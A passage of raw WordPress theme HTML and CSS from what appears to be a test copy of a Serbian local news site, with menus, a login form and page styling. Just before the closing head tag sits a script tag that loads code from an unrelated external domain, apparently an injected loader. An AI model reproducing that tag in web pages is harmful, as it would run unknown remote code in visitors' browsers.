        content: 'EKSKLUZIVNO';
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #1c1c1c;
        background: -moz-linear-gradient(top, #1c1c1c 0%, #1c1c1c 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #1c1c1c), color-stop(100%, #1c1c1c));
        background: -webkit-linear-gradient(top, #1c1c1c 0%, #1c1c1c 100%);
        background: -o-linear-gradient(top, #1c1c1c 0%, #1c1c1c 100%);
        background: -ms-linear-gradient(top, #1c1c1c 0%, #1c1c1c 100%);
        background: linear-gradient(to bottom, #1c1c1c 0%, #1c1c1c 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1c1c1c', endColorstr='#1c1c1c', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #dd3333;
    }

    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:"Open Sans";
	font-weight:bold;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-weight:bold;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"Open Sans";
	
	}


	
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Open Sans";
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .wpb_text_column p {
    	font-family:"Open Sans";
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"Open Sans";
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"Open Sans";
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:"Open Sans";
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:"Open Sans";
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:"Open Sans";
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:"Open Sans";
	
    }.td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #dd3333;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #dd3333;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
	.post .td-post-header .entry-title {
		font-family:Nunito;
	
	}
    
    .td-post-content p,
    .td-post-content {
        font-family:"Open Sans";
	
    }
.td-module-exclusive .td-module-title a:before {
        content: 'EKSKLUZIVNO';
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #1c1c1c;
        background: -moz-linear-gradient(top, #1c1c1c 0%, #1c1c1c 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #1c1c1c), color-stop(100%, #1c1c1c));
        background: -webkit-linear-gradient(top, #1c1c1c 0%, #1c1c1c 100%);
        background: -o-linear-gradient(top, #1c1c1c 0%, #1c1c1c 100%);
        background: -ms-linear-gradient(top, #1c1c1c 0%, #1c1c1c 100%);
        background: linear-gradient(to bottom, #1c1c1c 0%, #1c1c1c 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1c1c1c', endColorstr='#1c1c1c', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #dd3333;
    }

    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:"Open Sans";
	font-weight:bold;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-weight:bold;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"Open Sans";
	
	}


	
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Open Sans";
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .wpb_text_column p {
    	font-family:"Open Sans";
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"Open Sans";
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"Open Sans";
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:"Open Sans";
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:"Open Sans";
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:"Open Sans";
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:"Open Sans";
	
    }.td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #dd3333;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #dd3333;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
	.post .td-post-header .entry-title {
		font-family:Nunito;
	
	}
    
    .td-post-content p,
    .td-post-content {
        font-family:"Open Sans";
	
    }
</style>

		<style type="text/css" id="wp-custom-css">
			.grecaptcha-badge{
	display:none !important;
}
@media (max-width:767px){
.mobile_block_1 .td-post-category,
.mobile_block_2 .td-post-category,
.mobile_block_3 .td-post-category{
  display: none !important;
}
	[class*="tdb_module_loop"] .td-thumb-css {
height: 80% !important;
  background-position: top center !important;
}
.category .mobile_block_1 .entry-thumb {
  background-position: top center !important;
}
.category .mobile_block_2 .entry-title {
  height: 92px;
  overflow: hidden;
}
.category .mobile_block_3 .entry-title {
  height: 89px;
  overflow: hidden;
}
.category .mobile_block_3	.td-image-container {
  height: 96px;
}
.category .mobile_block_4	.td-image-container {
  height: 96px;
	margin-left: 5px;
}
.category .mobile_block_4 .td_module_flex_1{
display:none !important;
	}
.category .mobile_block_4	.td-module-thumb {
  width: 120px;
}
	.category .mobile_block_4 .entry-title {
  height: 89px;
  overflow: hidden;
}
/***********page****************/
.page .td-main-content{
	margin-left:0 !important;
	width:100% !important;
	padding:20px !important;
	}
	.page .td-page-header{
	padding: 0 20px !important;
	}
.page:not(.home)	.td-page-content{
	padding: 0 10px !important;	
	}
	.page:not(.home) .td_block_template_14{		
	}
.page:not(.home) .td_block_template_14 .entry-thumb{
		height:80px !important;
		margin-left:10px !important;
	}
.page:not(.home) .td_module_16{
		padding: 0 10px !important;
		height:100px !important;
	}
}




.single .tagdiv-type blockquote p{
	font-family: 'Open Sans';
font-size: 19px !important;
line-height: 25px !important;
font-weight: 400;
text-transform: none;
color: #333;
word-wrap: break-word;
position:relative;
z-index:2 !important;
}
.single .tagdiv-type blockquote p:first-child:before{
	position:absolute;
	content:"\201C";
	color:#fff;
	font-size:400px;
	font-family:Georgia;
	left:-50px;
	top:130px;
	opacity:.7;
	z-index:-1;
}
.single .tagdiv-type blockquote{
	border:2px solid #DD3333;
	margin:30px !important;
	padding:30px;
	background:rgba(0,0,0,.1);
}
/********brisanje naziva kategorije u kategorijama*****************/
.category .blok_dva .td-post-category{
	display:none;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="post-template-default single single-post postid-272027 single-format-standard td-standard-pack i-to-je-pancevo-skoro-nista-na-planeti-nije-pravolinijski-ljubav-pa-mrznja-mada-bolje-je-kada-je-obrnuto global-block-template-1 tdb_template_220157 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Пријавите се</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-glavni-container"><ul id="menu-glavni" class="td-mobile-main-menu"><li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-20"><a href="http://test.pancevac-online.rs/">naslovna</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16"><a href="#">pančevo</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19"><a href="#">vesti</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21"><a href="#">hronika</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22"><a href="#">sport</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23"><a href="#">zabava</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18"><a href="#">svet</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Пријавите се</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Dobrodošli!</span>Prijavite se na svoj nalog</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">vaše korisničko ime</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">vaša lozinka</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ULOGUJTE SE">
	                <input type="hidden" id="gRecaptchaResponseMobL" name="gRecaptchaResponse" data-sitekey="6LdelJwjAAAAAMdXHhgkEADn_GLS5BIQVs6NFU7Q" >
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Zaboravili ste lozinku?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Povratak izgubljene šifre</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Oporavite vašu lozinku</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">vaš email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Pošalji mi lozinku">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="http://test.pancevac-online.rs/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Pretraga</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }
</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_7" class="tdc-zone"><div class="tdc_zone tdi_8  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_8{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_9" class="tdc-row"><div class="vc_row tdi_10  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_10,
                .tdi_10 .tdc-columns{
                    min-height: 0;
                }.tdi_10,
				.tdi_10 .tdc-columns{
				    display: block;
				}.tdi_10 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_12{
                    vertical-align: baseline;
                }.tdi_12 > .wpb_wrapper,
				.tdi_12 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_12 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_12 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_12 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_13" class="tdc-zone"><div class="tdc_zone tdi_14  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_14{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_14{
margin-top:25px !important;
margin-bottom:25px !important;
}

</style><div id="tdi_15" class="tdc-row"><div class="vc_row tdi_16  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_16,
                .tdi_16 .tdc-columns{
                    min-height: 0;
                }.tdi_16,
				.tdi_16 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_16 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_16{
padding-top:10px !important;
padding-bottom:10px !important;
}

.tdi_16 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_18  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_18{
                    vertical-align: baseline;
                }.tdi_18 > .wpb_wrapper,
				.tdi_18 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: space-between;
				
				    align-items: center;
				}.tdi_18 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_18 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_18 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_19 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_19" >
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                  transition: fill .3s ease;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_19 .tdb-logo-a,
                .tdi_19 h1{
                    flex-direction: row;
                
                   align-items: flex-start;
                
                    justify-content: flex-start;
                }.tdi_19 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_19 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_19 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_19 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_19 .tdb-logo-text-title{
                    display: block;
                }.tdi_19 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_19 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="http://test.pancevac-online.rs/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="http://test.pancevac-online.rs/wp-content/uploads/2022/11/2-layers.png" alt="Logo"  title=""  width="364" height="76" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_21  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_21{
                    vertical-align: baseline;
                }.tdi_21 > .wpb_wrapper,
				.tdi_21 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_21 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_21 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_21 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_22 td_block_template_1">
<style>
/* custom css */
.tdi_22.td-a-rec{
					text-align: center;
				}.tdi_22 .td-element-style{
					z-index: -1;
				}.tdi_22 .td-spot-id-spot_img_hidden{
                    display: none;
                }.tdi_22 .td-adspot-title{
                    display: block;
                }
</style><div style="display: inline-block"><a href="" class="td_spot_img_all"><img src="http://test.pancevac-online.rs/wp-content/uploads/2022/11/auto-centar-zoki.jpg"  alt="spot_img" /></a></div></div></div></div></div></div><div id="tdi_23" class="tdc-row tdc-row-is-sticky tdc-rist-top"><div class="vc_row tdi_24  wpb_row td-pb-row" >
<style scoped>

/* custom css */
body .tdc-row.tdc-rist-top-active,
                body .tdc-row.tdc-rist-bottom-active{
                  position: fixed;
                  left: 50%;
                  transform: translateX(-50%);
                  z-index: 10000;
                }body .tdc-row.tdc-rist-top-active.td-stretch-content,
                body .tdc-row.tdc-rist-bottom-active.td-stretch-content{
                  width: 100% !important;
                }body .tdc-row.tdc-rist-top-active{
                  top: 0;
                }body .tdc-row.tdc-rist-absolute{
                  position: absolute;
                }body .tdc-row.tdc-rist-bottom-active{
                  bottom: 0;
                }.tdi_24,
                .tdi_24 .tdc-columns{
                    min-height: 0;
                }.tdi_24,
				.tdi_24 .tdc-columns{
				    display: block;
				}.tdi_24 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                  body.admin-bar .tdc-row.tdc-rist-top-active {
                    top: 32px;
                  }
                }
</style><div class="vc_column tdi_26  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_26{
                    vertical-align: baseline;
                }.tdi_26 > .wpb_wrapper,
				.tdi_26 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_26 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_26 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_26 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_27 tds_menu_active3 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_27"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_27{
border-color:#dd3333 !important;
z-index:9999 !important;
border-style:solid !important;
border-width: 5px 0px 0px 0px !important;
position:relative;
}

</style>
<style>
/* custom css */
.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-main-sub-icon-fake,
                .tdb_header_menu .tdb-sub-icon-fake{
                    display: none;
                }.rtl .tdb_header_menu .tdb-menu{
                  display: flex;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                  display: block !important;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg *{
                  fill: #000;
